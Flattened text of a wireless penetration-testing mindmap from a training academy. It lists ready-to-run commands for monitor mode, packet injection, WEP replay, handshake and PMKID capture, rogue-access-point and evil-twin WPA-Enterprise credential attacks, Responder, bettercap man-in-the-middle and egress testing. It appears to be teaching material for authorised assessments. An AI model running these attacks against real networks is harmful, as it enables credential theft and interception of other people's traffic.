 TheXero Training Academy - WiFi Assessment Mindmap v0.1
Preparation
Adapter Selection
Alfa AWUS036ACH
apt install -y linux-headers-$(uname -r) realtek-rtl88xxau-dkms
modprobe 88Xau
Monitor Mode
nmcli dev set <interface> managed no
ifconfig <interface> down
iwconfig <interface> mode monitor
ifconfig <interface> up
aireplay-ng -9 <interface>
Scanning
Passive frequency
scanning
airodump-ng --band abg <interface>
wireshark -k -i <interface>
Frame Inspection
SSID
Non-Broadcast
Length Only
Broadcast
WPS
Not Supported
Version 1
Version 2
Supported Encryption
None
WEP
aireplay-ng -3 -b 00:11:22:33:44:55 <interface>
TKIP
CCMP
Supported Auth
Open
SKA
PSK
Capture PSK
Rogue AP Attacks
FT-PSK
Capture PMKID
SAE
EAP
EAP-TLS
Wireless Pivot
EAP-PEAP
Evil Twin
EAP-TTLS
EAP-LEAP
EAP-MD5
EAP-FAST
EAP-TEAP
Fake Access Points
Rogue AP
rogue.py -i <interface> --auth wpa-passphrase <password> --wpa 1 --essid <ssid> --channel <channel> --preset-profile wifi4
Evil Twin
Self-Signed
rogue.py --cert-wizard
rogue.py -i <interface> --auth wpa-enterprise --preset-profile wifi4 --default-eap peap -E all --channel <channel> --country BO
Third-Party Signed
rogue.py -i <interface> --auth wpa-enterprise --preset-profile wifi4 --default-eap peap -E all --channel <channel> --country BO --server-certificate <fullchain.pem> --ca-certificate <chain.pem> --server-privte-key <privkey.pem>
Pivots
Connected to target
Still sends probes requests
Adversary sniffs for probe requests
Conducts Rogue AP attack
Responder
Profit!
Captive Portal
Internal
Port scan Gateway
Client Isolation
Port scan local network
Outbound DNS Tunnelling
MITM
Bettercap
bettercap -i <interface>
Segmentation
Adversary
egressbuster.py <target ip> 1-65535
Target LAN / WLAN
egress_listener.py <listening ip> <interface>
Client Isolation